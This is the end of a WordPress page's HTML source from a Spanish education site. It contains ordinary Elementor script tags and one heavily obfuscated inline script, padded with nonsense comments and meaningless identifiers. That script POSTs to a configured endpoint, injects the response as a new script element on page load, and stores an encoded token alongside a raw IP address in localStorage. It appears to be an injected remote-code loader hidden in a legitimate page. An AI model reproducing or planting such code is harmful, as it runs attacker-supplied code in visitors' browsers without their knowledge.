// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"+Tm/0QsulV019HdM27F5KEdqSkVCODBHdWZnRVhnNWY2OGlHWmc9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.16.123.156"},"expires":1770008734};localStorage.setItem('miniapplicationtion_fasttypescriptless39ff8f62e860f4037a249e7e6e460467',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ahoraeducacion.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ahoraeducacion.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fd8d52ff49"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":45930,"title":"Horacio%20Gonz%C3%A1lez%2C%20el%20intelectual%20%E2%80%93%20Ahora%20Educaci%C3%B3n","excerpt":"","featuredImage":"https:\/\/ahoraeducacion.com\/wp-content\/uploads\/2023\/04\/Logo-Ahora-Educacion-300x119-1-1024x406.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/isotope/isotope.min.js?ver=3.0.8" id="wpr-isotope-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/slick/slick.min.js?ver=1.8.1" id="wpr-slick-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/lightgallery/lightgallery.min.js?ver=1.6.12" id="wpr-lightgallery-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/perfect-scrollbar/perfect-scrollbar.min.js?ver=0.4.9" id="wpr-popup-scroll-js-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
